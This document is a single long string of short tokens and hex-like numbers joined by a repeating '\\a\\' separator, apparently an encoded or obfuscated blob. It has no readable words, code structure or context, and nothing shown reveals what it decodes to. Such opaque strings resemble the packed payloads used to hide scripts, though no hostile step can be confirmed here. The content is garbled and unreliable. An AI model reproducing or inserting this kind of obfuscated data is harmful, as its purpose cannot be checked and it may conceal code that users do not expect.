a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a